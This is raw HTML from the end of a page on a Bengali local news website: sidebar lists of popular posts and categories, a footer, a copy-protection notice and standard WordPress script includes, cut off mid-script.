        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%a4%e0%a7%81%e0%a6%a8-%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be-%e0%a6%aa-2/" rel=" bookmark" class="td-image-wrap " title="মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/101-1-100x70.jpg?v=1763223472"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/101-1-100x70.jpg?v=1763223472"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%a4%e0%a7%81%e0%a6%a8-%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be-%e0%a6%aa-2/" rel="bookmark" title="মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী">মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-15T22:18:08+06:00" >15/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_16 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_16" ><script type="rocketlazyloadscript">var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"custom_title":"\u099c\u09a8\u09aa\u09cd\u09b0\u09bf\u09af\u09bc \u09aa\u09cb\u09b8\u09cd\u099f","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-8688","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "1";
block_tdi_16.block_type = "td_block_7";
block_tdi_16.post_count = "3";
block_tdi_16.found_posts = "4768";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "1590";
tdBlocksArray.push(block_tdi_16);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">জনপ্রিয় পোস্ট</span></h4></div><div id=tdi_16 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b0%e0%a6%be%e0%a6%ac%e0%a7%8d%e0%a6%ac%e0%a6%bf%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%ae-%e0%a6%b9%e0%a7%81%e0%a6%ae%e0%a6%be-%e0%a6%95%e0%a6%be%e0%a6%ae%e0%a6%be-%e0%a6%b0%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/10555dua-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/10555dua-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b0%e0%a6%be%e0%a6%ac%e0%a7%8d%e0%a6%ac%e0%a6%bf%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%ae-%e0%a6%b9%e0%a7%81%e0%a6%ae%e0%a6%be-%e0%a6%95%e0%a6%be%e0%a6%ae%e0%a6%be-%e0%a6%b0%e0%a6%be/" rel="bookmark" title="“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া">“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-16T12:44:47+06:00" >16/02/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a6%be-%e0%a6%93-%e0%a6%a4%e0%a6%be%e0%a6%b0-%e0%a6%9b%e0%a7%87%e0%a6%b2%e0%a7%87-%e0%a6%86%e0%a6%ae/" rel=" bookmark" class="td-image-wrap " title="করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ! মা হাসপাতালে" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ! মা হাসপাতালে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/narayangonj-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ! মা হাসপাতালে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/narayangonj-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a6%be-%e0%a6%93-%e0%a6%a4%e0%a6%be%e0%a6%b0-%e0%a6%9b%e0%a7%87%e0%a6%b2%e0%a7%87-%e0%a6%86%e0%a6%ae/" rel="bookmark" title="করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ! মা হাসপাতালে">করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ!...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-29T10:46:23+06:00" >29/03/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a7%ab%e0%a7%a6%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b0%e0%a7%87%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%a1-%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a7%9f%e0%a7%87-%e0%a6%aa/" rel=" bookmark" class="td-image-wrap " title="৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/pangas-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/pangas-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a7%ab%e0%a7%a6%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b0%e0%a7%87%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%a1-%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a7%9f%e0%a7%87-%e0%a6%aa/" rel="bookmark" title="৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ">৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-15T15:29:42+06:00" >15/11/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_17 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">জনপ্রিয় বিভাগ</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.bikrampurkhobor.com/category/louhajong/"><span class="td-cat-name">লৌহজং</span><span class="td-cat-no">773</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/national/"><span class="td-cat-name">জাতীয়</span><span class="td-cat-no">750</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6/"><span class="td-cat-name">দেশ-বিদেশ</span><span class="td-cat-no">612</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%ad%e0%a6%be%e0%a6%87%e0%a6%b0%e0%a6%be%e0%a6%b8/"><span class="td-cat-name">করোনাভাইরাস</span><span class="td-cat-no">582</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/uncategorized/"><span class="td-cat-name">অন্যান্য</span><span class="td-cat-no">573</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/art-and-literature/"><span class="td-cat-name">শিল্প ও সাহিত্য</span><span class="td-cat-no">403</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%a8/"><span class="td-cat-name">শিক্ষাঙ্গন</span><span class="td-cat-no">328</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/islamic/"><span class="td-cat-name">ইসলামধর্মীয়</span><span class="td-cat-no">320</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a7%8b%e0%a6%95-%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6/"><span class="td-cat-name">শোক সংবাদ</span><span class="td-cat-no">309</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.bikrampurkhobor.com/"><img class="td-retina-data" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" alt="" title=""  data-lazy-src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" /><noscript><img class="td-retina-data" src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" alt="" title=""  /></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>আমাদের সম্পর্কে জানুন</span></div><p align="justify">বিক্রমপুর খবর একটি নিউজ, বিনোদন, সঙ্গীত ফ্যাশন বিষয়ক ওয়েবসাইট। আমরা আপনাকে বিনোদন শিল্প থেকে সরাসরি সর্বশেষ ব্রেকিং নিউজ এবং ভিডিও প্রদান করব।
<br/>
<strong><font color="green"><h5>সম্পাদক ও প্রকাশকঃ নাছির উদ্দিন আহমেদ জুয়েল</h5></font></strong></p><div class="footer-email-wrap">আমাদের সাথে যোগাযোগ করুন: <a href="mailto:bikrampurkhoborbd@gmail.com">bikrampurkhoborbd@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>আমাদের অনুসরণ করুন</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/BikrampurKhobor/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Instagram.com/BikrampurKhobor/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Tumblr.com/BikrampurKhobor/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Twitter.com/BikrampurKhobor/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-6080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-6080"><a href="https://www.bikrampurkhobor.com/about-us/">About Us</a></li>
<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-182"><a href="https://www.bikrampurkhobor.com/contact/">Contact Us</a></li>
<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-181"><a href="https://www.bikrampurkhobor.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-6085" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6085"><a href="https://www.bikrampurkhobor.com/faq/">F.A.Q</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-190"><a href="https://www.bikrampurkhobor.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-6081" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6081"><a target="_blank" rel="noopener" href="https://www.bikrampurkhobor.com/sitemap_index.xml">Sitemap</a></li>
<li id="menu-item-6079" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6079"><a href="https://www.bikrampurkhobor.com/terms-and-conditions/">T &#038; C</a></li>
</ul></div>            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; 2015- 2025. Bikrampur Khobor. Developed By <a href="https://mhsowrove.xyz/" target="_blank">MHSOWROVE (Easy Software Ltd.)</a>            </div>

                        </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script type="rocketlazyloadscript">
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://www.bikrampurkhobor.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">আরো লেখা সমূহ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a7%9f-%e0%a6%97%e0%a7%8b%e0%a7%9f%e0%a6%be%e0%a6%b2%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%a6%e0%a7%8c%e0%a6%b2%e0%a6%a4%e0%a6%a6%e0%a6%bf/" rel=" bookmark" class="td-image-wrap " title="পদ্মায় গোয়ালন্দের দৌলতদিয়া গেজ পয়েন্টে পানি বিপদসীমার ওপর দিয়ে প্রবাহিত হচ্ছে" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="পদ্মায় গোয়ালন্দের দৌলতদিয়া গেজ পয়েন্টে পানি বিপদসীমার ওপর দিয়ে প্রবাহিত হচ্ছে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/image-8016kjh-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="পদ্মায় গোয়ালন্দের দৌলতদিয়া গেজ পয়েন্টে পানি বিপদসীমার ওপর দিয়ে প্রবাহিত হচ্ছে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/image-8016kjh-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a7%9f-%e0%a6%97%e0%a7%8b%e0%a7%9f%e0%a6%be%e0%a6%b2%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%a6%e0%a7%8c%e0%a6%b2%e0%a6%a4%e0%a6%a6%e0%a6%bf/" rel="bookmark" title="পদ্মায় গোয়ালন্দের দৌলতদিয়া গেজ পয়েন্টে পানি বিপদসীমার ওপর দিয়ে প্রবাহিত হচ্ছে">পদ্মায় গোয়ালন্দের দৌলতদিয়া গেজ পয়েন্টে পানি বিপদসীমার ওপর দিয়ে প্রবাহিত হচ্ছে</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-30T19:58:47+06:00" >30/06/2020</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b0%e0%a6%82%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%b7%e0%a6%be%e0%a6%95%e0%a7%8d%e0%a6%a4-%e0%a6%b8%e0%a7%8d%e0%a6%aa%e0%a6%bf%e0%a6%b0%e0%a6%bf%e0%a6%9f-%e0%a6%aa/" rel=" bookmark" class="td-image-wrap " title="রংপুরে বিষাক্ত স্পিরিট পানে আরো ৩জনের মৃত্যু, মোট মৃতু ৯" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="রংপুরে বিষাক্ত স্পিরিট পানে আরো ৩জনের মৃত্যু, মোট মৃতু ৯" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/Rangpur-600x337-1-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="রংপুরে বিষাক্ত স্পিরিট পানে আরো ৩জনের মৃত্যু, মোট মৃতু ৯" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/Rangpur-600x337-1-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b0%e0%a6%82%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%b7%e0%a6%be%e0%a6%95%e0%a7%8d%e0%a6%a4-%e0%a6%b8%e0%a7%8d%e0%a6%aa%e0%a6%bf%e0%a6%b0%e0%a6%bf%e0%a6%9f-%e0%a6%aa/" rel="bookmark" title="রংপুরে বিষাক্ত স্পিরিট পানে আরো ৩জনের মৃত্যু, মোট মৃতু ৯">রংপুরে বিষাক্ত স্পিরিট পানে আরো ৩জনের মৃত্যু, মোট মৃতু ৯</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-27T19:45:41+06:00" >27/05/2020</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5.1 (rara)
        Deploy mode: deploy
        
        uid: 691996d66fa62
    -->

    <style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/vendor/wp-polyfill-inert.js?ver=1762430150' id='wp-polyfill-inert-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/vendor/regenerator-runtime.js?ver=1762430150' id='regenerator-runtime-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/vendor/wp-polyfill.js?ver=1762430150' id='wp-polyfill-js'></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/hooks.js?ver=1762430150' id='wp-hooks-js'></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/i18n.js?ver=1762430150' id='wp-i18n-js'></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after" data-rocket-type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1762430150' id='swv-js' defer></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.bikrampurkhobor.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1762430150' id='contact-form-7-js' defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after" data-rocket-type="text/javascript">
class RocketBrowserCompatibilityChecker {

	constructor( options ) {
		this.passiveSupported = false;

		this._checkPassiveOption( this );
		this.options = this.passiveSupported ? options : false;
	}

	/**
	 * Initializes browser check for addEventListener passive option.
	 *
	 * @link https://developer.mozilla.org/en-US/docs/Web/API/EventTarget/addEventListener#Safely_detecting_option_support
	 * @private
	 *
	 * @param self Instance of this object.
	 * @returns {boolean}
	 */
	_checkPassiveOption( self ) {
		try {
			const options = {
				// This function will be called when the browser attempts to access the passive property.
				get passive() {
					self.passiveSupported = true;
					return false;
				}
			};

			window.addEventListener( 'test', null, options );
			window.removeEventListener( 'test', null, options );
		} catch ( err ) {
			self.passiveSupported = false;
		}
	}

	/**
	 * Checks if the browser supports requestIdleCallback and cancelIdleCallback. If no, shims its behavior with a polyfills.
	 *
	 * @link @link https://developers.google.com/web/updates/2015/08/using-requestidlecallback
	 */
	initRequestIdleCallback() {
		if ( ! 'requestIdleCallback' in window ) {
			window.requestIdleCallback = ( cb ) => {
				const start = Date.now();
				return setTimeout( () => {
					cb( {
						didTimeout: false,
